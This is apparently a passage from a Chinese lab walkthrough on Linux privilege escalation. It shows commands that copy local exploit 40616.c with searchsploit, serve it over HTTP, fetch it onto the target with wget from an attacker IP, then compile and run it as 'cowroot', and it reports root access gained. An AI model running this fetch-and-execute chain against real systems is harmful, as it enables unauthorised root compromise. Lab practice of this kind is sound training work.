

将该exp下载到kali中

searchsploit -m linux/local/40616.c /home/kali/Desktop



python -m http.server

开启远程服务





cd /tmp

wget http://192.168.112.128:8000/40616.c

下载到靶机的/tmp中

进行编译gcc 40616.c -o cowroot -pthread



./cowroot执行

提权成功

187

187

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?